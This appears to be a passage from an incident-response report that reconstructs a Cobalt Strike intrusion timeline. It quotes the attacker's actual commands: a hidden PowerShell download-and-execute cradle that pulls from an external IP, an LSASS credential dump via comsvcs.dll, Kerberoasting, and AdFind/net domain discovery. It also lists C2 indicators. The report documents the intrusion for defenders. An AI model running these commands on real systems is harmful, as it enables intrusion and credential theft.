 VulnRecon.exe -FindVulnerability >> c:\programdata\log.txt
Seatbelt.exe  -group=all -outputfile="C:\ProgramData\seatinfo.txt"
Day 11
14:06 Command and Control: Download
and execution of a PowerShell Cobalt
Strike payload on the beachhead
Payload hosted on: 104.243.33[.]50
C2: 108.62.12[.]174/dofixifa[.]co
C:\Windows\system32\cmd.exe /C powershell.exe -
nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://104.243.33.50:80/a'))"
16:47 Credential Access:
Kerberoasting
Execution of Invoke-Kerberoast from svchost.exe
16:55 Credential Access:
LSASS Memory
Dump of lsass.exe using comsvcs.dll MiniDump
cmd.exe /C rundll32.exe C:\windows\
System32\comsvcs.dll, MiniDump 968 C:\
ProgramData\woods\logs\logs\lsass.dmp full
17:16 Discovery: Execution of adfind.
exe (AdFind) on the beachhead
adfind.exe  -f "(objectcategory=person)" > u.txt
adfind.exe  -f "objectcategory=computer" > c.txt
adfind.exe -sc trustdmp > t.txt
17:57 Command and Control: Download
and execution of a PowerShell Cobalt
Strike payload on the beachhead
Payload hosted on: 104.243.33[.]50
C2: 108.62.12[.]174/dofixifa[.]co
C:\Windows\system32\cmd.exe /C powershell.exe -
nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://104.243.33.50:80/a'))"
18:07-18:56 Dicovery: Various
Windows utilities executed
again
C:\Windows\system32\cmd.exe /C net accounts /dom
C:\Windows\system32\cmd.exe /C net view /all
C:\Windows\system32\cmd.exe /C whoami
C:\Windows\system32\cmd.exe /C net group "domain admins" /dom
C:\Windows\system32\cmd.exe /C net view \\X.X.X.X\ /all
C:\Windows\system32\cmd.exe /C wmic /node:X.X.X.X process list brief
C:\Windows\system32\cmd.exe /C net domain_controllers
C:\Windows\system32\cmd.exe /C nltest /dclist:DOMAIN.LOCAL
18:56 Discovery: Execution of network
scanning scripts on the beachhead
Scripted ping sweeps one for workstations
the other for servers
s.bat
w.bat
19:30 Lateral Movement And
Credential Access
Cobalt Strike Executable beacon executed
on Domain Controller
C2: 108.62.12[.]174/dofixifa[.]co
Cobalt Strike injected processes access
LSASS memory on the Domain Controller